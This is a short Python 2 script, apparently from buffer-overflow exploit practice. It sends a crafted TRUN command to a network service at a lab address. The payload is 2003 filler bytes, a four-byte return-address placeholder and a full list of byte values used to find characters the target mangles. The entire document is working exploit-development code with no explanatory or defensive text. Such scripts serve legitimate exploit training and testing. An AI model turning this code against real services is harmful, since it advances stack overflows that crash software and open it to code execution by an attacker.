 #!/usr/bin/python
import sys, socket
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
shellcode = "A" * 2003 + "B" * 4 + badchars
try:
        s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect(('192.168.1.90',9999))
        s.send(('TRUN /.:/' + shellcode))
        s.close()
except:
        print "Error connecting to server"
        sys.exit()